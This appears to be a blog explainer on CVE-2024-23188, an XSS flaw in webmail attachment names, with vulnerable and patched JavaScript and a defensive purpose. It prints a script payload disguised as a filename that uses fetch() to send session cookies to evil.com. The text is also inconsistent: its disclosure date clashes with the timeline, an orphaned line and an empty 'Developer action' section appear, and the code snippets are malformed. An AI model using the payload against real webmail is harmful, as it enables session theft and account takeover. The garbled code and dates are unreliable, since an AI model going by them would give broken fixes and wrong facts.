On June 12, 2024, a new vulnerability was disclosed: CVE-2024-23188. This security issue affects users of certain web-based email platforms. In simple terms, an attacker can send an email with a specially crafted attachment name. If you interact with it (like by clicking on it), the attacker could run their own code in your browser session. That means they might make API requests as you, or even steal information from your account.
In this article, we’ll break down how this bug works, show you some sample code, share official links, and give you advice on how to stay protected.
What Is CVE-2024-23188?
This vulnerability happens because email attachment names aren’t handled safely by the web interface. When the name includes malicious code (JavaScript), and you view it, that code can run under your user session. Sadly, it only requires you to interact with the attachment for the attack to trigger.
Good News: No actual exploits have been seen in the wild yet, but this issue is serious enough that you should update your software as soon as possible.
Suppose an attacker sends you an email with an attachment called
"><script>fetch('https://evil.com/steal?cookie='; + document.cookie)</script>.pdf
If the webmail software displays attachment names directly into the page without proper checks, you could end up with HTML like this:
<a href="/attachments/1234">
"><script>fetch('https://evil.com/steal?cookie='; + document.cookie)</script>.pdf
</a>
When you click the link or trigger any browser action involving this, the script in the name runs—sending your session cookie off to the attacker’s server! They could then perform actions as you or steal information.
User interaction is needed: The vulnerability doesn’t trigger automatically; it needs you to click or otherwise access the attachment.
Exploit Example
Here’s a simplified proof-of-concept. This assumes the webmail software outputs attachment names directly, without escaping dangerous characters.
Malicious attachment name
"><script>fetch('https://evil.com/steal?c='; + document.cookie)</script>
Vulnerable code
// Suppose 'name' comes straight from the email and isn't sanitized
function renderAttachment(attachment) {
return <a href="${attachment.url}">${attachment.name}</a>;
}
Safer code (patched)
// Now using textContent to avoid accidental script execution
function renderAttachment(attachment) {
const a = document.createElement('a');
a.href = attachment.url;
a.textContent = attachment.name; // Safe! No HTML parsing.
return a;
}
Plant further phishing attacks.
Bottom Line: Anything you can do in the browser, the attacker could try, within your current session.
How to Fix and Protect Yourself
Official patch:
Developers have updated how email attachment data is handled. Now, names are safely inserted into the web page, so scripts can’t “sneak in” through the filename.
User action:
- Update your webmail app to the latest version. Follow these links to find updates and security notes:
- Vendor Security Advisory - CVE-2024-23188
- Mitre CVE Record
Report suspicious attachment names or unexpected prompts in your webmail.
Developer action:
Final Word
No public exploits are circulating yet, but don’t wait! Apply the vendor patch for CVE-2024-23188 now. This vulnerability is a strong reminder that even something as innocent as a file name can be turned against us.
References
- NIST CVE-2024-23188 Detail
- MITRE CVE-2024-23188
- OWASP Cross-Site Scripting (XSS) Prevention Cheat Sheet
Timeline
Published on: 05/06/2024 07:15:07 UTC
Last modified on: 07/03/2024 01:47:37 UTC
